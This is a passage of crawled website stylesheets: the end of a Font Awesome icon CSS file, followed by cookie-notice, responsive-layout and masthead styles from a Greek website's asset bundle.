\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}

--- FILE ---
content_type: text/css
request_url: https://www.efe.gr/t3-assets/css/css-4eed8-06140.css
body_size: 1111
content:


/*===============================
https://www.efe.gr/modules/mod_ebstickycookienotice/tmpl/assets/css/cookie.css?v=150552308
================================================================================*/
@charset "utf-8";  .notice_div_simplebar{position:fixed;width:100%;z-index:5;left:0}.ebsticky_bottom{bottom:0px}.ebsticky_top{top:0px}.notice_div_ribbin{position:fixed;left:0;z-index:999;background:#1E5695;width:100%;padding:20px 0}.inner1{max-width:1600px;width:94%;margin:auto;position:relative}.inner2{position:absolute;margin:0 auto;padding-top:20px}.inner3{width:86%;position:relative;left:0}.inner3 .heading_title{font-size:18px;color:#FFF;letter-spacing:normal;margin:0;font-weight:bold;padding-top:0;padding-bottom:8px}.inner3 p{color:#cccccc;font-size:12px;margin:0} .inner3 a{color:#66AF29;font-weight:bold;text-decoration:none}.inner3 a:hover{text-decoration:underline} .button_cookie{font-size:15px;color:#FFF !important;font-weight:bold;padding:7px 20px;display:block;position:absolute;right:20px;top:34px;text-align:center;border-radius:7px;background:#1D467A; background:-moz-linear-gradient(top,#1D467A 0%,#103B70 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#1D467A),color-stop(100%,#103B70)); background:-webkit-linear-gradient(top,#1D467A 0%,#103B70 100%); background:-o-linear-gradient(top,#1D467A 0%,#103B70 100%); background:-ms-linear-gradient(top,#1D467A 0%,#103B70 100%); background:linear-gradient(to bottom,#1D467A 0%,#103B70 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D467A',endColorstr='#103B70',GradientType=0 )}a.button_cookie{text-decoration:underline} a:hover.button_cookie{background:-moz-linear-gradient(top,#103B70 0%,#1D467A 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#103B70),color-stop(100%,#1D467A)); background:-webkit-linear-gradient(top,#103B70 0%,#1D467A 100%); background:-o-linear-gradient(top,#103B70 0%,#1D467A 100%); background:-ms-linear-gradient(top,#103B70 0%,#1D467A 100%); background:linear-gradient(to bottom,#103B70 0%,#1D467A 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#103B70',endColorstr='#1D467A',GradientType=0 ); text-decoration:none} .eb_privacypolicy{width:13%;float:right;margin:0;padding-left:10px}.eb_privacypolicy .button_cookie{position:static;text-decoration:none}.eb_privacypolicy .button_cookie + .button_cookie{margin-top:10px}.eb_contentwrap{float:left}


/*===============================
https://www.efe.gr/modules/mod_ebstickycookienotice/tmpl/assets/css/responsive.css?v=1425576999
================================================================================*/
@media(max-width:750px){.eb_privacypolicy .button_cookie{display:inline-block}.eb_privacypolicy{width:100%;text-align:center;max-width:400px;margin:20px 0 40px}.eb_privacypolicy{float:left}}@media (max-width:1450px){.inner3{width:83%}.eb_privacypolicy{width:15%}}@media (max-width:1366px){.inner3{width:80%}.eb_privacypolicy{width:17%}}@media (max-width:1150px){.inner3{width:77%}.eb_privacypolicy{width:20%}}@media (max-width:999px){.inner3{width:73%}.eb_privacypolicy{width:25%}}@media (max-width:767px){.inner3{width:100%;float:initial;position:initial}.eb_privacypolicy{float:initial;padding:15px 0 0;margin:0 auto;display:table}.eb_privacypolicy{width:100%}.eb_privacypolicy .button_cookie + .button_cookie{margin:0 0 0 12px}}@media (max-width:479px){.notice_div_ribbin{padding:15px 0}}


/*===============================
/modules/mod_jamasthead/asset/css/style.css
================================================================================*/
.ja-masthead{background-repeat:no-repeat;background-size:cover;position:relative}.ja-masthead:before{background-color:#000;content:"";display:block;position:absolute;left:0;top:0;opacity:0.3;height:100%;width:100%;z-index:3}.ja-masthead .ja-masthead-detail{color:#fff;padding:40px 0;max-width:980px;position:relative;text-align:center;z-index:20} .masthead-video{position:relative}.masthead-video #ja-masthead-bg{position:absolute;overflow:hidden;top:0;width:100%;height:100%;z-index:1}